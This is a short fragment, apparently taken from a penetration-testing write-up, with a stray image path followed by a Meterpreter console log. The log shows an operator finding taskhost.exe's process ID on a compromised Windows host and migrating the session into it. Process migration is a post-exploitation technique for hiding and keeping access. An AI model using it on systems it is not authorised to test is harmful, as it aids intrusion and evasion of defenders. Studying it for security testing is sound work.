 meterpreter > pgrep taskhost.exe
2196
meterpreter > migrate 2196
[*] Migrating from 1768 to 2196...
[*] Migration completed successfully.
meterpreter >